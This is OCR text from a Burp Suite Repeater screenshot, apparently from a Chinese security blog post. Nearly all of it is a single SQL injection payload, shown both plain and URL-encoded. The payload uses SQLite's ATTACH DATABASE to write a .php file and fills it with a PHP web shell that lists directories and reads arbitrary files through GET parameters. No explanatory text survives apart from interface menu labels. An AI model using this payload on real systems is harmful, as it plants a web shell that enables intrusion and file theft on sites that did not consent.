 Burp Suite Community Edition v2020.5 - T
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Hex
1
2
3 1;ATTACH DATABASE 'd9e28afcf0b274a5e0542abb67db0784/dayu.php' AS rick;CREATE TABLE rick.pwn (dataz text);INSERT INTO
rick.pwn (dataz) VALUES ('<?php print_r(scandir("$_GET[dir]")); print_r(file_get_contents("$_GET[file]")); ?>');
4
5 %31%3b%41%54%54%41%43%48%20%44%41%54%41%42%41%53%45%20%27%64%39%65%32%38%61%66%63%66%30%62%32%37%34%61%35%65%30%35%34%32%61
%62%62%36%37%64%62%30%37%38%34%2f%64%61%79%75%2e%70%68%70%27%20%41%53%20%72%69%63%6b%3b%43%52%45%41%54%45%20%54%41%42%4c%45
%20%72%69%63%6b%2e%70%77%6e%20%28%64%61%74%61%7a%20%74%65%78%74%29%3b%49%4e%53%45%52%54%20%49%4e%54%4f%20%72%69%63%6b%2e%70
%77%6e%20%28%64%61%74%61%7a%29%20%56%41%4c%55%45%53%20%28%27%3c%3f%70%68%70%20%70%72%69%6e%74%5f%72%28%73%63%61%6e%64%69%72
%28%22%24%5f%47%45%54%5b%64%69%72%5d%22%29%29%3b%20%70%72%69%6e%74%5f%72%28%66%69%6c%65%5f%67%65%74%5f%63%6f%6e%74%65%6e%74
%73%28%22%24%5f%47%45%54%5b%66%69%6c%65%5d%22%29%29%3b%20%3f%3e%27%29%3b
大余安全
https://blog.csdn.net/qq_34801745